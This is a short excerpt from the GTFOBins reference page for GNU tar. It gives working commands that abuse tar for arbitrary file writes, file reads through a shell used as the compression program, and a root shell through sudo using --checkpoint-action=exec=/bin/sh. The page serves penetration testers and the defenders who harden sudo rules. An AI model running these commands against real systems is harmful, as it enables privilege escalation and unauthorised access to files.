 gtfobins.github.io/gtfobins/tar/
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh